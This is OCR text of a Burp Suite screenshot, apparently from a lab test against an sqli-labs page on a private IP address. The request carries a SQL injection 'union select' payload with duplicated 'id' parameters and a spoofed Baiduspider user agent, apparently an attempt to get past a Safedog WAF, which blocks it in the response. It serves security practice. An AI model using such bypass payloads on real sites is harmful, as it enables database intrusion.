 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × 3 × 5 × 6 × ...
Send Cancel < > Target: http://192.168.154.146 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /sqli/Less-2/?id=1&id=2&id=3+union+select+1,2,3 HTTP/1.1
2 Host: 192.168.154.146
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (compatible;
Baiduspider/2.0;+http://www.baidu.com/search/spider.html
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security_session_verify=
ad1dedfa203c9000914d1f1f1629e3b6; PHPSESSID=
ld4gh20u59fv1sj3dvcsgtvge3
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
您的请求带有不合法参数，已被网站管理员
设置拦截！
可能原因：您提交的内容包含危险的
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间
3）普通网站访客，请联系网
如果您是网站管理员，请登录安全狗
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Done 5,574 bytes | 7 millis